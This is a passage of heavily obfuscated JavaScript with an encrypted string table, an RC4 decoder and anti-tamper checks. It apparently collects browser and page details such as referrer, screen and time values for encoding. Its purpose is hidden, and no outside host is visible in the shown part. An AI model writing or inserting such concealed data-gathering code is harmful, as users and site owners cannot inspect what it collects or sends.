4c\x33\x78\x31','\x62\x73\x4f\x2b\x77\x36\x6e\x43\x6b\x4d\x4f\x41\x77\x37\x68\x32\x66\x63\x4b\x41\x59\x31\x35\x47\x77\x37\x49\x3d','\x59\x67\x6a\x43\x6d\x77\x3d\x3d','\x77\x37\x34\x59\x43\x41\x3d\x3d','\x77\x35\x34\x48\x48\x67\x3d\x3d','\x50\x63\x4b\x4c\x77\x70\x30\x32\x77\x71\x45\x44\x5a\x53\x33\x44\x6e\x73\x4b\x52\x64\x73\x4b\x34\x77\x70\x49\x5a\x77\x70\x77\x47\x63\x38\x4b\x66\x77\x37\x49\x6d\x44\x43\x78\x52\x77\x37\x41\x30\x77\x34\x6a\x43\x6d\x79\x33\x44\x70\x73\x4f\x6f\x77\x71\x4c\x44\x76\x78\x76\x44\x75\x41\x3d\x3d','\x77\x71\x30\x45\x77\x6f\x76\x43\x74\x67\x3d\x3d','\x77\x34\x4a\x45\x77\x35\x31\x54\x77\x36\x46\x62\x63\x51\x3d\x3d','\x77\x37\x7a\x44\x74\x54\x38\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f','\x77\x71\x73\x66\x77\x6f\x66\x43\x6f\x68\x6e\x43\x74\x6b\x63\x6b','\x77\x37\x59\x49\x77\x72\x49\x3d','\x77\x36\x55\x53\x77\x6f\x2f\x43\x73\x45\x46\x47\x77\x6f\x63\x3d','\x50\x6c\x66\x43\x76\x7a\x76\x44\x6d\x79\x6e\x44\x74\x73\x4f\x50\x4d\x67\x3d\x3d','\x49\x56\x73\x64\x77\x35\x5a\x33\x58\x63\x4b\x66','\x5a\x77\x72\x43\x6d\x77\x3d\x3d','\x66\x4d\x4b\x31\x77\x71\x49\x78\x77\x71\x55\x44\x59\x54\x48\x44\x6d\x51\x3d\x3d','\x4a\x73\x4b\x5a\x77\x70\x63\x54\x61\x63\x4b\x6c\x77\x37\x6e\x43\x76\x4d\x4f\x34\x77\x37\x34\x4a\x77\x71\x37\x43\x6e\x63\x4b\x74\x77\x34\x31\x6a\x58\x63\x4b\x6e','\x44\x4d\x4b\x47\x4c\x57\x49\x3d','\x77\x37\x66\x44\x76\x79\x78\x72\x77\x70\x42\x58\x77\x37\x67\x3d','\x77\x36\x52\x35\x50\x38\x4b\x53\x56\x73\x4b\x2f\x4a\x55\x2f\x43\x6e\x30\x78\x33\x77\x34\x44\x43\x67\x69\x4c\x43\x72\x67\x3d\x3d','\x57\x38\x4b\x4f\x77\x71\x35\x2f\x61\x51\x3d\x3d','\x77\x70\x30\x6a\x77\x6f\x63\x3d','\x4f\x38\x4f\x77\x77\x72\x54\x43\x6a\x63\x4b\x47\x77\x36\x45\x43\x62\x63\x4f\x53\x63\x67\x39\x55\x77\x72\x59\x30\x65\x79\x33\x44\x76\x77\x3d\x3d','\x44\x4d\x4b\x74\x77\x6f\x4a\x45\x77\x37\x4d\x3d','\x77\x37\x50\x44\x73\x6a\x6c\x4e\x77\x72\x68\x4f','\x51\x38\x4b\x38\x77\x72\x38\x3d','\x47\x63\x4f\x61\x66\x77\x3d\x3d','\x59\x33\x44\x43\x76\x77\x3d\x3d','\x63\x73\x4b\x51\x77\x6f\x63\x3d','\x77\x72\x44\x43\x71\x56\x51\x3d','\x77\x6f\x56\x78\x77\x35\x41\x3d','\x56\x45\x4c\x43\x72\x38\x4b\x73\x58\x4d\x4b\x56','\x47\x6c\x48\x43\x74\x51\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x2b\x53\x77\x3d\x3d','\x54\x38\x4b\x69\x77\x70\x59\x3d','\x66\x31\x62\x43\x6b\x51\x3d\x3d','\x77\x34\x4a\x54\x77\x36\x63\x3d','\x77\x35\x76\x43\x6d\x67\x6b\x3d','\x47\x63\x4b\x75\x77\x71\x73\x3d','\x77\x34\x64\x44\x77\x6f\x44\x43\x75\x73\x4f\x6e\x65\x41\x3d\x3d','\x48\x48\x63\x56','\x77\x71\x6b\x44\x77\x71\x45\x3d','\x41\x38\x4f\x35\x44\x63\x4f\x32\x62\x4d\x4b\x32\x77\x37\x50\x44\x74\x7a\x44\x44\x6b\x67\x3d\x3d','\x53\x38\x4b\x57\x77\x71\x4e\x6b\x58\x46\x6b\x3d','\x77\x71\x50\x43\x6c\x4d\x4f\x47','\x4b\x31\x58\x44\x6c\x52\x7a\x43\x68\x56\x4d\x3d','\x51\x38\x4b\x4a\x77\x72\x59\x3d','\x77\x70\x59\x59\x53\x4d\x4f\x4e\x77\x36\x31\x2b','\x77\x37\x4c\x44\x75\x43\x67\x3d','\x4f\x38\x4f\x59\x77\x35\x55\x3d','\x77\x70\x54\x43\x6d\x30\x45\x3d','\x59\x42\x4c\x43\x69\x41\x3d\x3d','\x4d\x38\x4b\x66\x77\x70\x41\x3d','\x77\x34\x4d\x59\x58\x67\x3d\x3d','\x58\x30\x33\x43\x6c\x38\x4b\x53\x66\x63\x4f\x73\x4a\x43\x30\x50\x77\x72\x59\x3d','\x51\x73\x4f\x38\x54\x38\x4b\x6e\x77\x72\x52\x37\x77\x37\x31\x74\x77\x72\x6f\x64','\x42\x6b\x74\x6c','\x50\x73\x4f\x53\x4f\x38\x4f\x79\x4b\x73\x4b\x72','\x4d\x38\x4f\x31\x48\x67\x3d\x3d','\x4c\x73\x4b\x69\x77\x70\x76\x44\x72\x4d\x4b\x58\x4e\x41\x3d\x3d','\x77\x37\x50\x43\x70\x44\x6b\x3d','\x77\x71\x64\x74\x62\x41\x3d\x3d','\x4b\x38\x4f\x70\x63\x73\x4b\x70\x77\x35\x37\x44\x72\x41\x35\x6d\x61\x31\x67\x48\x46\x44\x6f\x70\x61\x63\x4f\x36\x77\x70\x58\x43\x68\x55\x39\x69\x4c\x68\x6f\x65\x77\x36\x48\x43\x6d\x73\x4f\x4b\x66\x63\x4b\x75\x77\x36\x31\x59\x54\x38\x4b\x57\x62\x6b\x63\x2b\x77\x70\x37\x44\x70\x73\x4b\x6b\x77\x36\x2f\x43\x70\x31\x39\x2b\x65\x43\x4e\x38\x62\x43\x62\x43\x68\x67\x67\x33\x77\x6f\x4c\x43\x70\x54\x76\x43\x68\x63\x4f\x35\x77\x70\x62\x44\x69\x41\x6f\x65\x77\x72\x2f\x44\x69\x54\x2f\x44\x70\x52\x4d\x3d','\x54\x63\x4f\x78\x51\x4d\x4b\x79\x77\x6f\x4e\x38','\x46\x53\x55\x74\x77\x71\x64\x4b\x51\x38\x4b\x5a\x66\x52\x68\x50\x59\x41\x3d\x3d','\x4f\x45\x6e\x43\x74\x7a\x66\x44\x69\x51\x3d\x3d','\x53\x73\x4b\x36\x77\x72\x6f\x3d','\x5a\x63\x4f\x39\x77\x71\x30\x41\x77\x72\x72\x44\x68\x67\x3d\x3d','\x61\x63\x4f\x45\x77\x72\x6c\x36\x77\x71\x76\x44\x6d\x4d\x4f\x63\x77\x72\x56\x4a\x47\x38\x4b\x72\x77\x71\x54\x44\x76\x47\x6f\x3d','\x77\x71\x41\x69\x77\x35\x77\x3d','\x49\x63\x4b\x76\x77\x70\x54\x44\x75\x63\x4b\x69\x4b\x41\x3d\x3d','\x50\x73\x4b\x2f\x77\x70\x6a\x44\x72\x63\x4b\x69\x4d\x67\x3d\x3d','\x49\x56\x50\x44\x6b\x41\x76\x43\x76\x47\x6a\x43\x6a\x67\x3d\x3d','\x77\x6f\x55\x62\x77\x34\x70\x37\x4a\x78\x55\x3d','\x77\x70\x38\x41\x77\x34\x78\x74\x4b\x79\x67\x6a','\x77\x36\x45\x50\x42\x51\x77\x66\x42\x67\x3d\x3d','\x55\x6a\x78\x76\x77\x71\x38\x3d','\x4a\x46\x6a\x44\x6d\x67\x6e\x43\x73\x45\x38\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x69\x77\x36\x58\x44\x69\x51\x3d\x3d','\x63\x63\x4b\x37\x77\x72\x73\x7a\x77\x71\x73\x48','\x43\x4d\x4f\x39\x77\x37\x4e\x66\x54\x67\x3d\x3d','\x57\x38\x4b\x66\x54\x63\x4f\x61\x77\x36\x66\x43\x6d\x33\x39\x53\x45\x79\x55\x77\x61\x77\x74\x57\x46\x38\x4f\x57\x77\x37\x62\x43\x71\x79\x30\x44\x42\x33\x55\x31\x77\x6f\x48\x43\x76\x38\x4b\x67\x59\x4d\x4f\x36\x77\x37\x49\x4a\x56\x73\x4f\x42\x64\x52\x35\x6c\x77\x6f\x6a\x43\x76\x4d\x4f\x37\x77\x37\x37\x44\x75\x41\x42\x79\x50\x53\x30\x2b\x49\x41\x3d\x3d','\x77\x72\x77\x41\x77\x6f\x6a\x43\x76\x67\x41\x3d','\x77\x71\x72\x43\x75\x6d\x41\x3d','\x66\x41\x50\x44\x6f\x48\x59\x56\x77\x35\x63\x46\x42\x73\x4b\x4e\x77\x70\x78\x4b\x4a\x4d\x4f\x41\x77\x6f\x6f\x46\x61\x67\x66\x43\x6b\x63\x4b\x51\x57\x48\x6a\x43\x75\x7a\x50\x43\x72\x56\x6b\x43\x77\x34\x76\x44\x70\x48\x46\x78\x4f\x73\x4f\x6b\x43\x73\x4b\x37\x47\x79\x4d\x65\x77\x34\x74\x76\x62\x77\x3d\x3d','\x50\x73\x4b\x43\x50\x77\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4b\x4c\x4f\x55\x54\x43\x71\x41\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x38\x55\x4d\x4f\x50\x5a\x47\x6c\x48','\x77\x34\x30\x79\x63\x42\x50\x43\x6b\x69\x5a\x32\x77\x72\x58\x43\x73\x53\x55\x3d','\x4f\x30\x33\x43\x73\x51\x3d\x3d','\x4d\x32\x45\x63\x77\x6f\x70\x78\x77\x71\x30\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x51\x56\x41\x35\x31\x77\x71\x55\x44','\x66\x63\x4b\x5a\x77\x71\x77\x3d','\x4c\x63\x4f\x56\x4b\x67\x3d\x3d','\x65\x4d\x4b\x37\x77\x72\x30\x32','\x77\x36\x6a\x44\x6a\x7a\x73\x3d','\x77\x70\x6f\x4c\x77\x34\x5a\x76\x4a\x77\x38\x3d','\x77\x6f\x72\x43\x71\x63\x4b\x34','\x77\x71\x4e\x5a\x77\x34\x30\x3d','\x4a\x73\x4b\x56\x44\x77\x3d\x3d','\x77\x34\x6b\x5a\x51\x41\x3d\x3d','\x77\x71\x30\x57\x77\x72\x63\x3d','\x77\x34\x44\x44\x6c\x33\x77\x3d','\x57\x53\x48\x43\x76\x67\x3d\x3d','\x77\x70\x45\x61\x77\x35\x77\x3d','\x77\x35\x70\x66\x77\x70\x4e\x7a\x65\x78\x63\x3d','\x59\x63\x4b\x68\x77\x72\x59\x72\x77\x72\x59\x51'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0x40dffc={'\x61\x67\x6c':function _0x22cbc0(_0x20cffb,_0x22a1e9){return _0x20cffb!==_0x22a1e9;},'\x56\x72\x56':function _0xcea44a(_0x146bbc,_0x37ffcb){return _0x146bbc+_0x37ffcb;},'\x65\x4c\x67':function _0x231cd6(_0x448e27,_0xeb6f3d){return _0x448e27/_0xeb6f3d;},'\x64\x65\x66':function _0x27b8c3(_0x43a2d7,_0x3b18b1){return _0x43a2d7%_0x3b18b1;},'\x71\x4e\x72':function _0x4ea383(_0x5018de,_0x1b489f){return _0x5018de(_0x1b489f);},'\x72\x68\x6e':function _0x533c(_0x43459f,_0x5d9211){return _0x43459f>_0x5d9211;},'\x57\x73\x70':function _0x59fd5f(_0x22cd8b,_0xcf1a73){return _0x22cd8b-_0xcf1a73;},'\x6e\x50\x6d':function _0x535147(_0x2ee3b0){return _0x2ee3b0();},'\x4e\x66\x42':function _0x25131f(_0x3eb645,_0x3d5e31){return _0x3eb645%_0x3d5e31;},'\x45\x77\x58':function _0x31d3b7(_0x44193a,_0xc71d40){return _0x44193a%_0xc71d40;},'\x6a\x73\x68':function _0x5391f7(_0x2673ab,_0x9f0794){return _0x2673ab/_0x9f0794;},'\x68\x6b\x4b':function _0x2755ad(_0x3fc6d2,_0x29176c){return _0x3fc6d2<_0x29176c;},'\x4b\x62\x54':function _0x109e71(_0xb5d88d,_0x263b20){return _0xb5d88d<_0x263b20;},'\x52\x69\x61':function _0x189be2(_0x370ac4){return _0x370ac4();},'\x72\x4e\x64':function _0x2ced08(_0x29600d,_0x53cf4b){return _0x29600d(_0x53cf4b);},'\x62\x45\x65':function _0x538448(_0x4a4a06,_0x415cb6){return _0x4a4a06+_0x415cb6;},'\x51\x49\x50':function _0x4be933(_0x37b82f){return _0x37b82f();},'\x79\x56\x48':function _0x6e4b4(_0x4f58e2,_0x519183){return _0x4f58e2(_0x519183);},'\x47\x59\x68':function _0x21988b(_0x12c52a,_0x2456a2){return _0x12c52a===_0x2456a2;},'\x52\x51\x52':function _0x57dd27(_0x2c0a16,_0xb0bd0a){return _0x2c0a16(_0xb0bd0a);},'\x66\x42\x47':function _0x76d64e(_0x987dfe,_0x523c6b){return _0x987dfe(_0x523c6b);},'\x4a\x4b\x69':function _0x27941e(_0x5839d6,_0x4f2b38){return _0x5839d6(_0x4f2b38);},'\x6f\x59\x48':function _0x4fd686(_0x3ec968,_0x4c6ffd){return _0x3ec968+_0x4c6ffd;},'\x59\x41\x4b':function _0x5029ec(_0x3bc4ed,_0x1c7ee7){return _0x3bc4ed==_0x1c7ee7;},'\x67\x65\x6d':function _0x14e8e8(_0x1bcadc,_0x176fd7){return _0x1bcadc==_0x176fd7;},'\x73\x5a\x77':function _0x14f393(_0x39a1a6,_0x53447e){return _0x39a1a6(_0x53447e);},'\x45\x57\x76':function _0x2e55a2(_0x5ea7c1,_0x23903c){return _0x5ea7c1(_0x23903c);},'\x66\x75\x56':function _0xbec362(_0x61ef41,_0x314877){return _0x61ef41>_0x314877;},'\x6c\x65\x6e':function _0x1aca7a(_0x21f5db,_0x1551ed){return _0x21f5db===_0x1551ed;},'\x59\x4d\x5a':function _0x4bcaa7(_0x2c1fa2,_0x54a216){return _0x2c1fa2<_0x54a216;},'\x6f\x53\x65':function _0x2a0171(_0x524b92,_0x3032a4){return _0x524b92(_0x3032a4);},'\x4f\x77\x45':function _0x511953(_0x5ac067,_0x2938cc){return _0x5ac067+_0x2938cc;},'\x6a\x74\x4b':function _0x1caee9(_0x487695,_0x22d35b){return _0x487695===_0x22d35b;},'\x4d\x6b\x70':function _0x5c0322(_0x4d2f2f,_0x17919e){return _0x4d2f2f+_0x17919e;},'\x65\x68\x4d':function _0x5ec815(_0x38ce7a,_0x49fd40){return _0x38ce7a(_0x49fd40);},'\x47\x43\x64':function _0x1998f6(_0x2c6890,_0x599f58){return _0x2c6890+_0x599f58;},'\x57\x69\x74':function _0x5237a3(_0x3a809f){return _0x3a809f();},'\x72\x78\x69':function _0x110965(_0x594a1c,_0x183d7f){return _0x594a1c(_0x183d7f);},'\x4d\x74\x58':function _0x5a3c0f(_0x6fc6a0,_0x394d1a){return _0x6fc6a0==_0x394d1a;},'\x50\x52\x4f':function _0xf2112b(_0x594a56,_0x5972b4){return _0x594a56==_0x5972b4;},'\x70\x75\x53':function _0x2a7b12(_0x41b4d5,_0x3dab18){return _0x41b4d5!==_0x3dab18;},'\x4d\x69\x4c':function _0xae6ca9(_0x530699,_0x1dec4a){return _0x530699(_0x1dec4a);},'\x62\x65\x6c':function _0x20f64d(_0x1f050b,_0x13081f){return _0x1f050b+_0x13081f;},'\x65\x4a\x61':function _0x440e26(_0x5536f7,_0x48591c){return _0x5536f7+_0x48591c;},'\x63\x47\x48':function _0xc52562(_0x4530fc,_0x31450f){return _0x4530fc(_0x31450f);},'\x53\x6d\x75':function _0x501392(_0x5e214a,_0x295384){return _0x5e214a+_0x295384;}};var _0x5e9152=this[_0xbece('0x0', '\x73\x29\x59\x6e')];var _0x2f1a01=_0x5e9152[_0xbece('0x1', '\x25\x42\x5b\x7a')];var _0x82af0='';var _0xd42328='';if(_0x40dffc[_0xbece('0x2', '\x33\x6c\x48\x38')](typeof _0x5e9152[_0xbece('0x3', '\x33\x6c\x48\x38')],_0xbece('0x4', '\x29\x38\x4c\x35'))){_0x82af0=_0x5e9152[_0xbece('0x5', '\x6a\x78\x59\x4b')];_0xd42328=_0x82af0[_0xbece('0x6', '\x6d\x41\x23\x43')];}var _0x5b3e16=_0x5e9152[_0xbece('0x7', '\x5d\x2a\x41\x51')];var _0x4b978d=_0x5e9152[_0xbece('0x8', '\x5d\x73\x41\x30')];var _0x56ab4d=new _0x5e9152[_0xbece('0x9', '\x4b\x2a\x43\x31')]()[_0xbece('0xa', '\x42\x77\x4a\x52')]();var _0x1a2567='';function _0x139b70(_0xb52013){var _0x16a4fd={'\x52\x53\x63':function _0x19ed68(_0x542a3a,_0xb4f91){return _0x542a3a<_0xb4f91;},'\x51\x68\x6b':function _0x5f0f70(_0x2f8df8,_0x5b9fae){return _0x2f8df8|_0x5b9fae;},'\x73\x71\x4e':function _0x45f056(_0x2fd7ff,_0x3db821){return _0x2fd7ff<<_0x3db821;},'\x54\x5a\x71':function _0x24da9b(_0x32f14b,_0x2696a6){return _0x32f14b&_0x2696a6;},'\x75\x70\x65':function _0x1b8a12(_0x482e04,_0x5df856){return _0x482e04>>_0x5df856;},'\x45\x58\x77':function _0x1654d9(_0x1ccafd,_0x4a2faa){return _0x1ccafd==_0x4a2faa;},'\x51\x68\x6e':function _0x394a68(_0x3d18a3,_0x47eee9){return _0x3d18a3>>_0x47eee9;},'\x48\x42\x74':function _0x2b82dd(_0x2dd5ff,_0x9aad27){return _0x2dd5ff|_0x9aad27;},'\x43\x73\x67':function _0x37be9f(_0x2cbe9e,_0x2af3d8){return _0x2cbe9e<<_0x2af3d8;},'\x6d\x72\x49':function _0x58e045(_0xd05b16,_0x58ce09){return _0xd05b16&_0x58ce09;},'\x6b\x77\x74':function _0x4cb766(_0x3879a2,_0x161bd9){return _0x3879a2>>_0x161bd9;},'\x66\x73\x45':function _0x500d17(_0x14e7ca,_0x1d5fb1){return _0x14e7ca&_0x1d5fb1;},'\x62\x62\x70':function _0x3a8a00(_0x337aaa,_0x5c4028){return _0x337aaa|_0x5c4028;},'\x43\x49\x44':function _0x38f26e(_0x56bb0c,_0x25f435){return _0x56bb0c<<_0x25f435;},'\x70\x68\x64':function _0x5814b5(_0x1179c5,_0x3ea972){return _0x1179c5&_0x3ea972;},'\x53\x64\x72':function _0xa3cabc(_0x11f0c0,_0x58ebf3){return _0x11f0c0>>_0x58ebf3;}};var _0x53a719=_0xbece('0xb', '\x25\x5e\x53\x25')[_0xbece('0xc', '\x52\x48\x47\x32')]('\x7c'),_0x3b520f=0x0;while(!![]){switch(_0x53a719[_0x3b520f++]){case'\x30':_0x44c57e='';continue;case'\x31':while(_0x16a4fd[_0xbece('0xd', '\x25\x42\x5b\x7a')](_0xeeb14a,_0x3e4a6f)){var _0x2d7c11=_0xbece('0xe', '\x78\x36\x4e\x74')[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x7c'),_0x29f805=0x0;while(!![]){switch(_0x2d7c11[_0x29f805++]){case'\x30':_0x44c57e+=_0x111423[_0xbece('0x10', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x11', '\x5d\x2a\x41\x51')](_0x16a4fd[_0xbece('0x12', '\x32\x39\x63\x38')](_0x16a4fd[_0xbece('0x13', '\x69\x52\x72\x53')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x14', 